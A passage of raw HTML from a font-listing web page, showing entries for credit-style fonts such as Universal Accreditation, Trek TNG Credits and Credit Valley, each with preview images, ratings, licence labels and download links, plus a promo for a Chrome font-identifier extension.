										<a href="https://www.whatfontis.com/FF_Universal-Accreditation.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Universal-Accreditationa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Universal Accreditation FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Universal-AccreditationA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Universal-AccreditationA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Universal-Accreditationa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Universal-Accreditationa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Universal-Accreditation0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Universal-Accreditation01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid288683"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Universal-Accreditation.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Universal Accreditation Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Universal Accreditation Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Universal-Accreditation-Italic.font"/>
					<meta itemprop="productID" content="288684"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Universal-Accreditation-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3794" />
						<meta itemprop="ratingValue" content="3.08" />
					</div>
						<a href="https://www.whatfontis.com/FF_Universal-Accreditation-Italic.font" title="Universal Accreditation Italic Font">Universal Accreditation Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Universal-Accreditation-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Universal-Accreditation-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Universal Accreditation Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Universal-Accreditation-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Universal-Accreditation-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Universal-Accreditation-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Universal-Accreditation-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Universal-Accreditation-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Universal-Accreditation-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid288684"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Universal-Accreditation-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Universal Accreditation Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Trek TNG Credits Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Trek-TNG-Credits.font"/>
					<meta itemprop="productID" content="296556"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-TNG-Creditsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="14537" />
						<meta itemprop="ratingValue" content="3.99" />
					</div>
						<a href="https://www.whatfontis.com/FF_Trek-TNG-Credits.font" title="Trek TNG Credits Font">Trek TNG Credits Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Trek-TNG-Credits.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-TNG-Creditsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Trek TNG Credits FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-TNG-CreditsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-TNG-CreditsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-TNG-Creditsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-TNG-Creditsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-TNG-Credits0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-TNG-Credits01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid296556"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Trek-TNG-Credits.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Trek TNG Credits Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Universal Accreditation Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Universal-Accreditation.font"/>
					<meta itemprop="productID" content="526698"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Universal-Accreditationa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3249" />
						<meta itemprop="ratingValue" content="3.34" />
					</div>
						<a href="https://www.whatfontis.com/CF_Universal-Accreditation.font" title="Universal Accreditation Font">Universal Accreditation Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Universal-Accreditation.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Universal-Accreditationa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Universal Accreditation FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Universal-AccreditationA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Universal-AccreditationA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Universal-Accreditationa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Universal-Accreditationa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Universal-Accreditation0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Universal-Accreditation01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid526698"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Universal-Accreditation.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Universal Accreditation Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="MovieCreditsRounded-Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_MovieCreditsRounded-Regular.font"/>
					<meta itemprop="productID" content="1020243"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_MovieCreditsRounded-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1283" />
						<meta itemprop="ratingValue" content="2.89" />
					</div>
						<a href="https://www.whatfontis.com/CF_MovieCreditsRounded-Regular.font" title="MovieCreditsRounded-Regular Font">MovieCreditsRounded-Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_MovieCreditsRounded-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_MovieCreditsRounded-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="MovieCreditsRounded-Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_MovieCreditsRounded-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_MovieCreditsRounded-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_MovieCreditsRounded-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_MovieCreditsRounded-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_MovieCreditsRounded-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_MovieCreditsRounded-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1020243"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_MovieCreditsRounded-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">MovieCreditsRounded-Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Movie Credits Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Movie-Credits.font"/>
					<meta itemprop="productID" content="1020244"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Movie-Creditsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="806" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/CF_Movie-Credits.font" title="Movie Credits Font">Movie Credits Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Movie-Credits.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Movie-Creditsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Movie Credits FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Movie-CreditsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Movie-CreditsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Movie-Creditsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Movie-Creditsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Movie-Credits0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Movie-Credits01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1020244"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Movie-Credits.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Movie Credits Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Credit Valley Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Credit-Valley-Italic.font"/>
					<meta itemprop="productID" content="265924"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1245" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FF_Credit-Valley-Italic.font" title="Credit Valley Italic Font">Credit Valley Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Credit-Valley-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Credit Valley Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid265924"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Credit-Valley-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Credit Valley Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div><div class="aboutinlist py-3"
     style="transition: box-shadow 0.3s ease, border-color 0.3s ease; border: 1px solid rgba(0,0,0,0.1); border-radius:12px;"
     onmouseover="this.style.boxShadow='0 0 12px rgba(0,123,255,0.35)'; this.style.borderColor='rgba(0,123,255,0.6)';"
     onmouseout="this.style.boxShadow='0 0 0 rgba(0,0,0,0)'; this.style.borderColor='rgba(0,0,0,0.1)';">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">✨ Instantly identify any font right from 
        <img src="https://www.google.com/chrome/static/images/favicons/favicon-32x32.png" width="16" height="16" alt="Chrome logo" style="vertical-align:middle;"> Chrome.
        💪 Your essential tool for font discovery.
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <form action="https://chromewebstore.google.com/detail/font-identifier-by-whatfo/ncjkkfbddfkkemiejpfdgjcifjmbcloc?hl=en"
            method="get"
            name="formlist3"
            style="display:inline;"
            target="_blank">
        <button type="submit"
                id="chat2025"
                class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center"
                style="transition: all 0.2s ease;"
                onmouseover="this.style.boxShadow='0 0 8px rgba(0,123,255,0.4)'; this.style.transform='translateY(-1px)';"
                onmouseout="this.style.boxShadow=''; this.style.transform='';"
                onclick="gtag('event', 'V19-Extension')">
          <small class="mr-2"><strong class="text-nowrap">Add to Chrome</strong></small>
          <i class="fas fa-chevron-right"></i>
        </button>
      </form>
    </div>
  </div>
</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Credit Valley Bold Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Credit-Valley-Bold-Italic.font"/>
					<meta itemprop="productID" content="267049"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Bold-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2350" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FF_Credit-Valley-Bold-Italic.font" title="Credit Valley Bold Italic Font">Credit Valley Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Credit-Valley-Bold-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Bold-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Credit Valley Bold Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valley-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid267049"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Credit-Valley-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Credit Valley Bold Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Credit Valley Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Credit-Valley.font"/>
					<meta itemprop="productID" content="267258"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Valleya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4401" />
						<meta itemprop="ratingValue" content="3.04" />
					</div>
						<a href="https://www.whatfontis.com/FF_Credit-Valley.font" title="Credit Valley Font">Credit Valley Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
